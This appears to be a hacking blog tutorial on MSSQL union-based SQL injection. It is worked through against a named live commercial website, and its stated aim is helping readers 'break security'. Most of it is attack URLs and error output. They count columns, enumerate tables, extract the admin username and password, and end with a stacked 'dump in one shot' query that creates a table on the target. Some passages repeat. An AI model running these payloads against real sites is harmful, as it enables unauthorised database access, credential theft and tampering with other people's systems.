MS SQL UNION BASED INJECTION
Many of my friends are interested in breaking security but they dont know how to do that. Hense today I am going to write a tutorial on MSSQL injection. With the help of MSSQL injection you can inject any MS SQL server based website and access its database and sensitive informations such as passwords. Hope you will like it. This an advance type of SQL injection it will be a bit difficult for newbies. You should first read Basic SQL injection. Then It will be easy for you.
For this SQLi tutorial I will use this site as an example...!!!
http://aquaservices.co.in/Product.aspx?Id=13
So the checking, The 1st part is same as MySQL first putting the single quote ( ' )and then putting double quote ( " ) checking the error and i came to know this one is single quote based injection.
http://aquaservices.co.in/Product.aspx?Id=13'
It shows error like that.
INFORMATION::
When both Single quote and double Quotes gives error then there are high chances that the injection type is integer based because Single quote based do not give error when we put double qoute in the end, and when the injection is double quote based then single quote do not give error, and when both single quote and double quotes give error then apply the golden rule that the injection is integer type.
When both Single quote and double Quotes gives error then there are high chances that the injection type is integer based because Single quote based do not give error when we put double qoute in the end, and when the injection is double quote based then single quote do not give error, and when both single quote and double quotes give error then apply the golden rule that the injection is integer type.
Now we need to keep in mind these comment type for MSSQL.
Lets try with the basics. Put -- in the end
http://aquaservices.co.in/Product.aspx?Id=13--
We can see the Home page but missing some contents.
http://aquaservices.co.in/Product.aspx?Id=13 order by 1 --
Also same result as above
http://aquaservices.co.in/Product.aspx?Id=13 order by 100--
Error.
"The ORDER BY position number 100 is out of range of the number of items in the select list. "
We put all the numbers with "ORDER BY" starting from 1 to the number where error occurrs
Such as
http://aquaservices.co.in/Product.aspx?Id=13 order by 1--
http://aquaservices.co.in/Product.aspx?Id=13 order by 2--
http://aquaservices.co.in/Product.aspx?Id=13 order by 3--
http://aquaservices.co.in/Product.aspx?Id=13 order by 4--
http://aquaservices.co.in/Product.aspx?Id=13 order by 5--
http://aquaservices.co.in/Product.aspx?Id=13 order by 6--
http://aquaservices.co.in/Product.aspx?Id=13 order by 7--
http://aquaservices.co.in/Product.aspx?Id=13 order by 8--
No Error seen till here But when we write Order By 9--
http://aquaservices.co.in/Product.aspx?Id=13 order by 9--
It shows an error. It mean 9th column is not available in database.Hense its clear that there are 8 Columns
Now Lets proceed...
Now the next part is using using the UNION SELECT query.
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union Select 1,2,3,4,5,6,7,8-
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union Select 1,2,3,4,5,6,7,8-
We write the number of columns with UNION SELECT
as there are 8 columns, we write UNION SELECT 1,2,3,4,5,6,7,8-
What again got the error.
Operand type clash: text is incompatible with int
as there are 8 columns, we write UNION SELECT 1,2,3,4,5,6,7,8-
What again got the error.
Operand type clash: text is incompatible with int
In case of Such Errors in Union select statement we have an option to use null in all columns, so lets try that shit.
(Got it...?)
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union Select null,null,null,null,null,null,null,null--
we got another error.
The text data type cannot be selected as DISTINCT because it is not comparable.
Heres one more type of error you can find while doing MSSQL Injection and the solution of that error is just use "Union All Select" in place of "Unoin Select", Lets try that shit again.
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union All Select null,null,null,null,null,null,null,null--
Again Error.. >.<
Conversion from type 'DBNull' to type 'String' is not valid.
Conversion from type 'DBNull' to type 'String' is not valid.
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union All Select db_name(),2,3,4,5,6,7,8--
Error : Operand type clash: text is incompatible with int (So its better Leave this column as int only)
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union All Select 1,db_name(),3,4,5,6,7,8--
Error : Operand type clash: text is incompatible with int (So its better Leave that column as int only)
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union All Select 1,2,db_name(),4,5,6,7,8--
Error : Operand type clash: text is incompatible with int (So its better Leave that columns as int only)
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union All Select 1,2,3,db_name(),5,6,7,8--
Error : Operand type clash: text is incompatible with int (So its better Leave that column as int only)
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union All Select 1,2,3,4,db_name(),6,7,8--
Error : Operand type clash: text is incompatible with int (So its better Leave that parameter as int only)
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union All Select 1,2,3,4,5,db_name(),7,8--
Error : Operand type clash: text is incompatible with int (So its better Leave that parameter as int only)
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union All Select 1,2,3,4,5,6,db_name(),8--
Here we can see the second Column Getting printed.
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union All Select 1,2,3,4,5,6,7,db_name()--
Conversion failed when converting the nvarchar value 'AquaService' to data type bit. (Here we can see the Database name in Error)
There are many other ways also to collect more information from MSSQL which are given here:
Lets try ...we can Put @@version on place of vulnerable column to get the current version from database.
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union All Select 1,@@version,3,4,5,6,db_name(),8--
WAaoOo Got success...
Now we will extract the table names, here the syntax is different than MySQL of lack of limit clause in MSSQL.
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union All Select 1,table_name,3,4,5,6,db_name(),8 from (select top 1 table_name from information_schema.tables order by 1) as shit order by 1 desc--
We got the first table name : AdminLogin
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union All Select 1,table_name,3,4,5,6,db_name(),8 from (select top 2 table_name from information_schema.tables order by 1) as shit order by 1 desc--
We got the second table name : Certificate
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union All Select 1,table_name,3,4,5,6,db_name(),8 from (select top 3 table_name from information_schema.tables order by 1) as shit order by 1 desc--
We got the Forth table name : ClientList
In the same manner we can get all the tables one by one. Now lets get the columns. I will extract the colums from AdminLogin table.
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union All Select 1,column_name,3,4,5,6,db_name(),8 from (select top 1 column_name from information_schema.columns where table_name='AdminLogin' order by 1) as shit order by 1 desc--
We got the first column from AdminLogin Table : IsActive
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union All Select 1,column_name,3,4,5,6,db_name(),8 from (select top 2 column_name from information_schema.columns where table_name='AdminLogin' order by 1) as shit order by 1 desc--
We got the Second column from AdminLogin Table : Password
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union All Select 1,column_name,3,4,5,6,db_name(),8 from (select top 4 column_name from information_schema.columns where table_name='AdminLogin' order by 1) as shit order by 1 desc--
We got the Third column from AdminLogin Table : UserName
We got the table names the column names and now lets extrct the data from them. For concatination we can use %2b which is +.
http://aquaservices.co.in/Product.aspx?Id=13 and 0=1 Union All Select 1,username%2b' '%2bpassword,3,4,5,6,db_name(),8 from AdminLogin--
At the End i would like to introduce you with DIOS (dump in one shot Query) which makes the process a lot of faster. It shows all the information, No need to extract database one by one.
http://aquaservices.co.in/Product.aspx?Id=13;begin declare @x varchar(8000), @y int, @z varchar(50), @a varchar(100) declare @myTbl table (name varchar(8000) not null) SET @y=1 SET @x='injected by ZEN ::
'%2b@@version%2b CHAR(60)%2bCHAR(98)%2bCHAR(114)%2bCHAR(62)%2b'Database : '%2bdb_name()%2b CHAR(60)%2bCHAR(98)%2bCHAR(114)%2bCHAR(62) SET @z='' SET @a='' WHILE @y<=(SELECT COUNT(table_name)
from INFORMATION_SCHEMA.TABLES) begin SET @a='' Select @z=table_name from INFORMATION_SCHEMA.TABLES where TABLE_NAME not in (select name from @myTbl) select @a=@a %2b column_name%2b' : '
from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME=@z insert @myTbl values(@z) SET @x=@x %2b CHAR(60)%2bCHAR(98)%2bCHAR(114)%2bCHAR(62)%2b'Table: '%2b@z%2b CHAR(60)%2bCHAR(98)%2bCHAR(114)%2bCHAR(62)%2b'Columns
: '%2b@a%2b CHAR(60)%2bCHAR(98)%2bCHAR(114)%2bCHAR(62) SET @y = @y%2b1 end select @x as output into temp_dios_sample END--
 It will give error but actually its making the DIOS table so now lets try checking
the output under temp_dios_sample.
It will give error but actually its making the DIOS table so now lets try checking
the output under temp_dios_sample.
 I'm hopeful that you will like it
I'm hopeful that you will like itPlease also Share if you like. So that others could also learn it.
Thanks All.














%2B-%2BHacking%2BPoint.jpg)





Post a Comment